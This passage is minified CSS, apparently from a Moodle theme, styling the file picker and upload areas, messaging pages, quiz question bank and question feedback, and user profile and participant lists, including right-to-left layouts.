.fp-contextmenu,.filemanager .fp-tableview .fp-folder.fp-hascontextmenu .fp-contextmenu{display:inline;position:absolute;left:14px;margin-right:-20px;top:6px}.dir-rtl .filemanager .fp-iconview .fp-folder.fp-hascontextmenu .fp-contextmenu{left:7px;right:inherit}.dir-rtl .filemanager .fp-treeview .fp-folder.fp-hascontextmenu .fp-contextmenu,.dir-rtl .filemanager .fp-tableview .fp-folder.fp-hascontextmenu .fp-contextmenu{left:inherit;right:16px;margin-right:0}.filepicker-filelist .filepicker-container,.filemanager.fm-noitems .fm-empty-container{display:block;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #BBB;padding-top:85px;text-align:center}.filepicker-filelist .dndupload-target,.filemanager-container .dndupload-target{background:#FFF;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #fb7979;padding-top:85px;text-align:center;-webkit-box-shadow:0 0 0 10px #fff;-moz-box-shadow:0 0 0 10px #fff;box-shadow:0 0 0 10px #fff}.filepicker-filelist.dndupload-over .dndupload-target,.filemanager-container.dndupload-over .dndupload-target{background:#FFF;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #6c8cd3;padding-top:85px;text-align:center}.dndupload-message{display:none}.dndsupported .dndupload-message{display:inline}.dnduploadnotsupported-message{display:none}.dndnotsupported .dnduploadnotsupported-message{display:inline}.dndupload-target{display:none}.dndsupported .dndupload-ready .dndupload-target{display:block}.dndupload-uploadinprogress{display:none;text-align:center}.dndupload-uploading .dndupload-uploadinprogress{display:block}.dndupload-arrow{background:url(/theme/image.php/times/theme/1702984055/fp/dnd_arrow) center no-repeat;width:100%;height:80px;position:absolute;top:5px}.fitem.disabled .filepicker-container,.fitem.disabled .fm-empty-container{display:none}.dndupload-progressbars{padding:10px;display:none}.dndupload-inprogress .dndupload-progressbars{display:block}.dndupload-inprogress .fp-content{display:none}.filemanager.fm-noitems .dndupload-inprogress .fm-empty-container{display:none}.filepicker-filelist.dndupload-inprogress .filepicker-container{display:none}.filepicker-filelist.dndupload-inprogress
a{display:none}.filemanager.fp-select .fp-select-loading{display:none}.filemanager.fp-select.loading .fp-select-loading{display:block}.filemanager.fp-select.loading
form{display:none}.filemanager.fp-select.fp-folder .fp-license,.filemanager.fp-select.fp-folder .fp-author,.filemanager.fp-select.fp-file .fp-file-unzip,.filemanager.fp-select.fp-folder .fp-file-unzip,.filemanager.fp-select.fp-file .fp-file-zip,.filemanager.fp-select.fp-zip .fp-file-zip{display:none}.filemanager.fp-select .fp-file-setmain,.filemanager.fp-select .fp-file-setmain-help{display:none}.filemanager.fp-select.fp-cansetmain .fp-file-setmain,.filemanager.fp-select.fp-cansetmain .fp-file-setmain-help{display:inline-block;*display:inline;*zoom:1}.filemanager .fp-mainfile .fp-filename{font-weight:bold}.filemanager.fp-select.fp-folder .fp-file-download{display:none}.fm-operation{font-weight:bold}.filemanager.fp-select .fp-original.fp-unknown,.filemanager.fp-select .fp-original .fp-originloading{display:none}.filemanager.fp-select .fp-original.fp-loading .fp-originloading{display:inline}.filemanager.fp-select .fp-reflist.fp-unknown,.filemanager.fp-select .fp-reflist .fp-reflistloading{display:none}.filemanager.fp-select .fp-refcount{max-width:265px}.filemanager.fp-select .fp-reflist.fp-loading .fp-reflistloading{display:inline}.filemanager.fp-select .fp-reflist .fp-value{background:#F9F9F9;border:1px
solid #BBB;padding:8px
7px;margin:0;max-width:265px;max-height:75px;overflow:auto}.filemanager.fp-select .fp-reflist .fp-value
li{padding-bottom:7px}.filemanager.fp-mkdir-dlg{text-align:center}.filemanager.fp-mkdir-dlg .fp-mkdir-dlg-text{text-align:left;margin:20px}.dir-rtl .filemanager .fp-mkdir-dlg
p{text-align:right}.filemanager.fp-dlg{text-align:center}.filemanager.fp-dlg .fp-dlg-text{padding:0
10px;min-width:200px;max-width:340px;max-height:300px;overflow:auto;line-height:22px;margin:40px
20px 20px;font-size:12px}.file-picker
div.bd{text-align:left}.dir-rtl .filemanager .fp-restrictions{text-align:left}.dir-rtl .file-picker div.bd,.dir-rtl .file-picker .fp-pathbar,.dir-rtl .file-picker .fp-list,.dir-rtl #filemenu .yuimenuitemlabel,.dir-rtl .filemanager-container .yui3-skin-sam .yui3-datatable-header{text-align:right}.dir-rtl .filepicker .yui-layout-unit-left{left:500px}.dir-rtl .filepicker .yui-layout-unit-center{left:0}.dir-rtl .file-picker .fp-toolbar .fp-tb-search
input{background-position:208px 7px;padding:2px
30px 1px 3px}.dir-rtl .file-picker .fp-toolbar
div{float:right;margin-left:4px}.fp-formset{max-width:500px;padding:10px}.fp-formset input[type="file"]{line-height:inherit}.fp-forminset{max-width:400px;padding:0
10px}.fp-forminset .control-group.control-radio{margin-bottom:0}.fp-forminset .control-group label.control-label{width:105px}.fp-forminset .control-group label.control-radio{float:right;text-align:left;width:215px}.fp-forminset .control-group
.controls{margin-left:125px}.fp-forminset .control-group .controls
select{width:100%}.fp-forminset .control-group .controls.control-radio
input{margin-top:3px}.fp-forminset .fp-select-buttons{float:none}.fp-forminset input[type="text"]{width:228px}.fp-fileinfo .fp-value{display:inline-block;padding-left:5px}.dir-rtl .fp-forminset{max-width:400px}.dir-rtl .fp-forminset .control-group label.control-label{float:right;text-align:left}.dir-rtl .fp-forminset .control-group label.control-radio{float:left;text-align:right;width:215px}.dir-rtl .fp-forminset .control-group
.controls{margin-left:0;margin-right:125px}.dir-rtl .fp-forminset .fp-select-buttons{float:left}.dir-rtl .fp-forminset input[type="text"]{width:228px}.dir-rtl .fp-fileinfo .fp-value{display:inline-block;padding-right:5px}.dir-rtl .fp-select .fp-thumbnail{margin:10px
0 0 0}.dir-rtl .filepicker .fp-formset
label{float:right;text-align:left}.dir-rtl .filepicker .fp-formset
.controls{margin-left:0;text-align:right}.message-discussion-noframes
h1{font-size:1em}.message-discussion-noframes #userinfo .commands,.message .noframesjslink,.message
.link{font-size:11.9px}.message
.heading{font-size:1em;font-weight:bold;clear:both;word-wrap:break-word}.message
.author{font-weight:bold}.message
.time{font-style:italic}#page-message-user .commands
span{font-size:.7em}#page-message-user
.name{font-weight:bold;font-size:1.1em}.message
.time{color:#999}#page-message-messages{padding:10px}#page-message-send
.notifysuccess{padding:1px}#page-message-send
td.fixeditor{text-align:center}.message{overflow:hidden}.message
.note{padding:10px}table.message .searchresults
td{padding:5px}.message
.contactselector{width:auto;float:left}@media screen and (min-width:1000px){.message
.contactselector{float:left;padding:0
8px 0 0}}.message .contactselector
.singleselect{width:240px}.dir-rtl .message
.contactselector{float:right}.message .contactselector
.paging{z-index:1;position:relative}.message .contactselector
#message_participants{max-width:240px}.message .contactselector .message-contacts{list-style-type:none;margin:0}.message .contactselector .message-contacts
li{clear:both;position:relative;min-height:23px;padding:2px}.message .contactselector .message-contacts li:nth-child(odd){background:rgba(120,120,255,0.1)}.message .contactselector .message-contacts li>div{display:block;height:100%}.message .contactselector .message-contacts li>div>*{vertical-align:middle;display:inline-block}.message .contactselector .message-contacts li>div.pix{position:relative;float:left}.message .contactselector .message-contacts li>div.link{white-space:nowrap;width:60px;position:relative;float:right;text-align:right}.message .contactselector .message-contacts li>div.contact{position:relative;word-break:break-all}.message .contactselector .message-contacts li>div.contact
a{line-height:22px}.dir-ltr .message .message-contacts
li{text-align:left}.dir-ltr .message .message-contacts li>div.pix{float:left}.dir-ltr .message .message-contacts li>div.link{float:right;text-align:right}.dir-ltr .message .message-contacts li>div.contact{margin:0
60px 0 24px}.dir-ltr .message .message-contacts li>div.contact.nolinks{margin:0
0 0 24px}.dir-rtl .message .message-contacts
li{text-align:right}.dir-rtl .message .message-contacts li>div.pix{float:right}.dir-rtl .message .message-contacts li>div.link{float:left;text-align:left}.dir-rtl .message .message-contacts li>div.contact{margin:0
24px 0 60px}.dir-rtl .message .message-contacts li>div.contact.nolinks{margin:0
24px 0 0}.message
.messagearea{float:none;overflow:hidden;min-height:200px}@media screen and (min-width:1000px){.message
.messagearea{border-left:1px solid #ddd;padding:0
8px}}@media screen and (max-width:1000px){.message
.messagearea{width:100%}}.message .messagearea
.messagehistorytype{clear:both;padding-bottom:20px}.message .messagearea .messagehistory
.user{vertical-align:top;width:45%;min-width:100px;float:left}.message .messagearea .messagehistory .user>div{text-align:center}.message .messagearea .messagehistory
.between{float:left;width:16px;margin:0
1%;padding-top:40px}@media screen and (min-width:800px){.message .messagearea .messagehistory
.between{margin:0
3%}.message .messagearea .messagehistory
.user{width:32%}.message .messagearea .messagehistory .user:first-child{margin-left:13%}.message .messagearea .messagehistory .user:last-child{margin-right:13%}.dir-rtl .message .messagearea .messagehistory .user:first-child{margin-right:13%;margin-left:0}.dir-rtl .message .messagearea .messagehistory .user:last-child{margin-left:13%;margin-right:0}}@media screen and (min-width:1200px){.message .messagearea .messagehistory
.user{width:25%}.message .messagearea .messagehistory .user:first-child{margin-left:20%}.message .messagearea .messagehistory .user:last-child{margin-right:20%}.dir-rtl .message .messagearea .messagehistory .user:first-child{margin-left:0;margin-right:20%}.dir-rtl .message .messagearea .messagehistory .user:last-child{margin-right:0;margin-left:20%}}.dir-rtl .message .messagearea .messagehistory .between,.dir-rtl .message .messagearea .messagehistory
.user{float:right}.message .messagearea .messagehistory
.heading{width:100%;clear:both}.message .messagearea .messagehistory
.left{margin-bottom:10px;width:50%;float:left;position:relative;clear:both}.dir-rtl .message .messagearea .messagehistory
.left{float:right}.message .messagearea .messagehistory
.right{margin-bottom:10px;width:50%;float:right;position:relative;clear:both}.dir-rtl .message .messagearea .messagehistory
.right{float:left}.message .messagearea .messagehistory
.notification{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:0;margin-top:5px}.message .messagearea .messagehistory .notification
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.dir-ltr .message .messagearea .messagehistory
.message{margin-right:20px}.dir-ltr .message .messagearea .messagehistory .right
.message{margin-left:20px}.dir-rtl .message .messagearea .messagehistory
.message{margin-left:20px}.dir-rtl .message .messagearea .messagehistory .right
.message{margin-right:20px}.message .messagearea .messagehistory
.messageactive{background-color:#f5f5f5}.message .messagearea .messagehistory .messagecontent
.deleteicon{width:20px;position:absolute;top:-2px}.dir-ltr .message .messagearea .messagehistory .messagecontent
.deleteicon{right:0}.dir-rtl .message .messagearea .messagehistory .messagecontent
.deleteicon{left:0}.message .messagearea
.messagesend{padding-top:20px;clear:both}.message .messagearea .messagesend
.messagesendbox{width:100%;box-sizing:border-box}.message .messagearea .messagesend
fieldset{padding:0;margin:0}.message .messagearea
.messagerecent{text-align:left;width:100%}.message .messagearea .messagerecent
.singlemessage{border-bottom:1px solid #ddd;padding:10px}.message .messagearea .messagerecent .singlemessage .otheruser
span{padding:5px}.message .messagearea .messagerecent .singlemessage
.messagedate{float:right}.message
.hiddenelement{display:none}.message
.visible{display:inline}.message #usergroupselector.fieldset,.message
#viewing{width:100%}.messagesearchresults{margin-bottom:40px}.messagesearchresults
td{padding:0
10px 0 20px}.messagesearchresults td
span{white-space:nowrap}.messagesearchresults td
img.userpicture{padding-right:.45em;vertical-align:text-bottom}.dir-rtl .messagesearchresults td
img.userpicture{padding-left:.45em;padding-right:0}.messagesearchresults td span
img{padding:0
0 0 .45em;vertical-align:text-bottom}.dir-rtl .messagesearchresults td span
img{padding:0
.45em 0 0}#newmessageoverlay{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;margin:0
1em;position:fixed;bottom:0;right:0}#newmessageoverlay
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}#newmessageoverlay
#usermessage{padding:10px}#page-user-action_redir #edit-messagebody{width:auto}.core_message-messenger-sendmessage-hidden{display:none}.core_message-messenger-sendmessage .message-actions{position:relative}.core_message-messenger-sendmessage .message-area{height:240px;max-height:100%;position:relative;margin-bottom:10px}.core_message-messenger-sendmessage .message-input{width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.core_message-messenger-sendmessage .message-send{margin:0;float:right}.core_message-messenger-sendmessage .message-notice-area{display:table;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.core_message-messenger-sendmessage .message-notice{display:table-cell;vertical-align:middle;text-align:center}.core_message-messenger-sendmessage .message-notice>div{background:#eee;padding:5px;font-size:12px}.core_message-messenger-sendmessage .message-footer{margin-top:3px;line-height:20px}.core_message-messenger-sendmessage .message-history{position:absolute;bottom:0}.dir-rtl .core_message-messenger-sendmessage .message-send{float:left}.questionbank
h2{margin-top:0}.questioncategories
h3{margin-top:0}#chooseqtypebox{margin-top:1em}#chooseqtype
h3{margin:0
0 .3em}#chooseqtype
.instruction{display:none}#chooseqtype
.fakeqtypes{border-top:1px solid silver}#chooseqtype
.qtypeoption{margin-bottom:.5em}#chooseqtype
label{display:block}#chooseqtype .qtypename
img{padding:0
.3em}#chooseqtype
.qtypename{display:inline-table;width:16em}#chooseqtype
.qtypesummary{display:block;margin:0
2em}#chooseqtype
.submitbuttons{margin:.7em 0;text-align:center}#qtypechoicecontainer{display:none}#qtypechoicecontainer_c.yui-panel-container.shadow
.underlay{background:none}#qtypechoicecontainer.yui-panel
.hd{color:#333;letter-spacing:1px;text-shadow:1px 1px 1px #fff;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;border:1px
solid #ccc;border-bottom:1px solid #bbb;background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom,#fff,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffcccccc',GradientType=0)}#qtypechoicecontainer{font-size:12px;color:#333;background:#F2F2F2;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px
solid #ccc;border-top:0 none;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}#qtypechoicecontainer
#chooseqtype{width:40em}#chooseqtypehead
h3{margin:0;font-weight:normal}#chooseqtype
.qtypes{position:relative;border-bottom:1px solid #bbb;padding:.24em 0}#chooseqtype
.alloptions{overflow-x:hidden;overflow-y:auto;max-height:400px;max-height:calc(85vh);max-height:60vh;width:60%}#chooseqtype
.qtypeoption{margin-bottom:0;padding:.3em .3em .3em 1.6em}#chooseqtype .qtypeoption
img{vertical-align:text-bottom;padding-left:1em;padding-right:.5em}#chooseqtype
.selected{background-color:#fff;-webkit-box-shadow:0 0 10px 0 #ccc;-moz-box-shadow:0 0 10px 0 #ccc;box-shadow:0 0 10px 0 #ccc}#chooseqtype .instruction,#chooseqtype
.qtypesummary{display:none;position:absolute;top:0;right:0;bottom:0;left:60%;margin:0;overflow-x:hidden;padding:1.5em 1.6em;background-color:#fff;overflow-y:auto}#chooseqtype .instruction,#chooseqtype .selected
.qtypesummary{display:block}#categoryquestions{margin:0}#categoryquestions td,#categoryquestions
th{padding:0
.2em}#categoryquestions
th{text-align:left;font-weight:normal}#categoryquestions
.checkbox{padding-left:5px}#categoryquestions .checkbox input[type="checkbox"]{margin-left:0;float:none}#categoryquestions
img.iconsmall{padding:0}#categoryquestions
.iconcol{padding:3px}#categoryquestions
label{margin:0}#page-mod-quiz-edit div.questionbankwindow
div.header{margin:0}#page-mod-quiz-edit
div.questionbankwindow.block{padding:0}.dir-rtl #categoryquestions
th{text-align:right}.questionbank
.singleselect{margin:0}#combinedfeedbackhdr
div.fhtmleditor{padding:0}#combinedfeedbackhdr
div.fcheckbox{margin-bottom:1em}#multitriesheader
div.fitem_feditor{margin-top:1em}#multitriesheader
div.fitem_fgroup{margin-bottom:1em}#multitriesheader div.fitem_fgroup fieldset.felement
label{margin-left:.3em;margin-right:.3em}body.path-question-type .fitem_fgroup
.accesshide{font:inherit;left:0;position:static;padding-right:.3em}.que{clear:left;text-align:left;margin:0
auto 1.8em auto}.dir-rtl
.que{text-align:right}.que
.info{float:left;width:7em;padding:.5em;margin-bottom:1.8em;background-color:#eee;border:1px
solid #dcdcdc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.que
h3.no{margin:0;font-size:.8em;line-height:1}.que
span.qno{font-size:1.5em;font-weight:bold}.que .info>div{font-size:.8em;margin-top:.7em}.que .info
.questionflag.editable{cursor:pointer}.que .info .editquestion img,.que .info .questionflag img,.que .info .questionflag
input{vertical-align:bottom}.que
.content{margin:0
0 0 8.5em}.que .formulation,.que .outcome,.que
.comment{padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#8a6d3b}.que
.formulation{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;color:#333}.formulation input[type="text"],.formulation
select{width:auto;vertical-align:baseline}.path-mod-quiz input[size]{width:auto}.que
.comment{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.que
.history{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3}.que .history
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.que
.ablock{margin:.7em 0 .3em 0}.que .im-controls{margin-top:.5em;text-align:left}.dir-rtl .que .im-controls{text-align:right}.que .specificfeedback,.que .generalfeedback,.que .rightanswer,.que .im-feedback,.que .feedback,.que
p{margin:0
0 .5em}.que
.qtext{margin-bottom:1.5em}.que
.correctness{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.que .correctness:empty{display:none}.que .correctness-important{background-color:#b94a48}.que .correctness-important[href]{background-color:#953b39}.que .correctness-warning{background-color:#f89406}.que .correctness-warning[href]{background-color:#c67605}.que .correctness-success{background-color:#468847}.que .correctness-success[href]{background-color:#356635}.que .correctness-info{background-color:#3a87ad}.que .correctness-info[href]{background-color:#2d6987}.que .correctness-inverse{background-color:#333}.que .correctness-inverse[href]{background-color:#1a1a1a}.que
.correctness.correct{background-color:#468847}.que
.correctness.partiallycorrect{background-color:#f89406}.que .correctness.notanswered,.que
.correctness.incorrect{background-color:#b94a48}.que
.validationerror{color:#b94a48}.formulation
.correct{background-color:#dff0d8}.formulation
.partiallycorrect{background-color:#fcf8e3}.formulation
.incorrect{background-color:#f2dede}.formulation select.correct,.formulation
input.correct{color:#468847;background-color:#dff0d8;border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.correct:focus,.formulation input.correct:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.formulation select.partiallycorrect,.formulation
input.partiallycorrect{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.partiallycorrect:focus,.formulation input.partiallycorrect:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.formulation select.incorrect,.formulation
input.incorrect{color:#b94a48;background-color:#f2dede;border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.incorrect:focus,.formulation input.incorrect:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.que .grading,.que .comment,.que .commentlink,.que
.history{margin-top:.5em}.que .history
h3{margin:0
0 .2em;font-size:1em}.que .history
table{width:100%;margin:0}.que .history
.current{font-weight:bold}.que
.questioncorrectnessicon{vertical-align:text-bottom}.que
input.questionflagimage{padding-right:3px}.dir-rtl .que
input.questionflagimage{padding-left:3px;padding-right:0}.importerror{margin-top:10px;border-bottom:1px solid #555}.mform .que.comment
.fitemtitle{width:20%}#page-question-preview
#techinfo{margin:1em
0}.dir-rtl #chooseqtype .instruction,.dir-rtl #chooseqtype
.qtypesummary{right:60%;left:0;border-left:0;border-right:1px solid grey}#page-mod-quiz-edit
.box.generalbox.questionbank{padding:.5em}#page-mod-quiz-edit .questionbank .categorypagingbarcontainer,#page-mod-quiz-edit .questionbank .categoryquestionscontainer,#page-mod-quiz-edit .questionbank
.choosecategory{padding:0}#page-mod-quiz-edit .questionbank .choosecategory
select{width:100%}#page-mod-quiz-edit div.questionbank
.categoryquestionscontainer{background:transparent}#page-mod-quiz-edit #categoryquestions>thead{background:#FFF}#page-mod-quiz-edit #categoryquestions>tbody>tr:nth-of-type(even){background:#e4e4e4}#page-mod-quiz-edit .questionbankwindow
div.header{color:#444;text-shadow:none;padding:3px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;margin:0
-10px 0 -10px;padding:2px
10px 2px 10px;background:transparent}#page-mod-quiz-edit .questionbankwindow div.header a:link,#page-mod-quiz-edit .questionbankwindow div.header a:visited{color:#0070a8}#page-mod-quiz-edit .questionbankwindow div.header a:hover{color:#003d5c}#page-mod-quiz-edit
.createnewquestion{padding:.3em 0}#page-mod-quiz-edit .createnewquestion div,#page-mod-quiz-edit .createnewquestion
input{margin:0}#page-mod-quiz-edit .questionbankwindow div.header
.title{color:#333}#page-mod-quiz-edit div.container
div.generalbox{background-color:transparent;padding:1.5em}#page-mod-quiz-edit
.categoryinfo{background-color:transparent;border-bottom:none}#page-mod-quiz-edit .createnewquestion .singlebutton
input{margin-bottom:0}#page-mod-quiz-edit div.questionbank .categorysortopotionscontainer,#page-mod-quiz-edit div.questionbank
.categoryselectallcontainer{padding:0
0 1.5em 0}#page-mod-quiz-edit div.questionbank
.categorypagingbarcontainer{background-color:transparent;margin:0;border-top:0;border-bottom:0}#page-mod-quiz-edit div.questionbank .categorypagingbarcontainer
.paging{padding:0
.3em}#page-mod-quiz-edit div.question div.content
div.questioncontrols{background-color:#fff}#page-mod-quiz-edit div.question div.content
div.points{margin-top:-0.5em;padding-bottom:0;border:none;background-color:#fff;position:static;width:12.1em;float:right;margin-right:60px}#page-mod-quiz-edit.dir-rtl div.question div.content
div.points{float:left;margin-left:60px;margin-right:0}#page-mod-quiz-edit div.question div.content div.points
br{display:none}#page-mod-quiz-edit div.question div.content div.points
label{display:inline-block}#page-mod-quiz-edit div.quizpage .pagecontent
.pagestatus{background-color:#fff}#page-mod-quiz-edit .quizpagedelete,#page-mod-quiz-edit .quizpagedelete
img{background-color:transparent}#page-mod-quiz-edit div.quizpage
.pagecontent{border:1px
solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden}#page-mod-quiz-edit div.questionbank
.categoryinfo{padding:.3em 0}#page-mod-quiz-edit div.questionbank
.modulespecificbuttonscontainer{padding:0}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
strong{display:block}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer hr,#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
br{display:none}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
strong{margin-left:-0.3em}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer strong
label{margin-left:.3em}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
input{margin-left:0}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer input+input{margin-left:5px}.questionbankwindow
.module{width:auto}#page-mod-quiz-edit div.editq div.question
div.content{background-color:#fff;border:1px
solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden}.path-mod-quiz
.statedetails{display:block;font-size:.9em}a#hidebankcmd{color:#0070a8}.que.shortanswer
.answer{padding:0}.que
label{display:inline}body.path-question-type .mform
fieldset.hidden{padding:0;margin:.7em 0 0}.userprofile
.fullprofilelink{text-align:center;margin:10px}.userprofile .page-context-header{margin-bottom:10px}.userprofile
.description{margin-top:10px;margin-bottom:30px}.userprofile
.profile_tree{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.userprofile .profile_tree
section{display:inline-block;width:100%;border:1px
solid #ddd;border-radius:4px;padding:0
15px;margin-bottom:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.userprofile .profile_tree section
h3{font-size:18px;line-height:20px}.userprofile
dl.list{*zoom:1}.userprofile dl.list:before,.userprofile dl.list:after{display:table;content:"";line-height:0}.userprofile dl.list:after{clear:both}.userprofile dl.list
dt{float:left;width:180px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.userprofile dl.list
dd{margin-left:200px}.user-box{margin:8px;width:115px;height:160px;text-align:center;float:left;clear:none}#page-user-profile .node_category ul,.path-user .node_category
ul{margin-left:0;margin-right:0;list-style:none}#page-user-profile .node_category li,.path-user .node_category
li{margin-top:5px}#page-user-profile .node_category .editprofile,.path-user .node_category .editprofile,#page-user-profile .node_category .viewmore,.path-user .node_category
.viewmore{text-align:right}.dir-rtl .user-box{float:right}.dir-rtl .userprofile .node_category .editprofile,.dir-rtl .userprofile .node_category
.viewmore{text-align:left}.dir-rtl .userprofile dl
dd{margin-left:0;margin-right:10px}@media (max-width:480px){.userprofile
.profile_tree{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}}.userlist .action-icon
img{vertical-align:middle}.userlist
#showall{margin:10px
0}.userlist
.buttons{text-align:center}.userlist .buttons
label{padding:0
3px}.userlist
table#participants{text-align:center}.userlist table#participants td,.userlist table#participants
th{vertical-align:middle;text-align:left;padding:4px}.userlist
table.controls{width:100%}.userlist table.controls
tr{vertical-align:top}.userlist table.controls
.right{text-align:right}.userlist table.controls
.groupselector{margin-bottom:0;margin-top:0}.userlist table.controls .groupselector
label{display:block}.userinfobox{width:100%;border:1px
solid;border-collapse:separate;padding:10px}.userinfobox .left,.userinfobox
.side{width:100px;vertical-align:top}.userinfobox
.userpicture{width:100px;height:100px}.userinfobox
.content{vertical-align:top}.userinfobox
.links{width:100px;padding:5px;vertical-align:bottom}.userinfobox .links
a{display:block}.userinfobox .list
td{padding:3px}.userinfobox
.username{padding-bottom:20px;font-weight:bold}.userinfobox
td.label{text-align:right;white-space:nowrap;vertical-align:top;font-weight:bold}.groupinfobox{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3}.groupinfobox
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.groupinfobox
.left{padding:10px;width:100px;vertical-align:top}.course-participation
#showall{text-align:center;margin:10px
0}#user-policy
.noticebox{text-align:center;margin-left:auto;margin-right:auto;margin-bottom:10px;width:80%;height:250px}#user-policy
#policyframe{width:100%;height:100%}.iplookup
#map{margin:auto}.userselector
select{width:100%}.userselector
div{margin-top:.2em}.userselector div
label{margin-right:.3em}.userselector .userselector-infobelow{font-size:.8em}#userselector_options{padding:.3em 0}#userselector_options
.collapsibleregioncaption{font-weight:bold}#userselector_options
p{margin:.2em 0;text-align:left}.dir-rtl #userselector_options
p{text-align:right}#page-user-profile
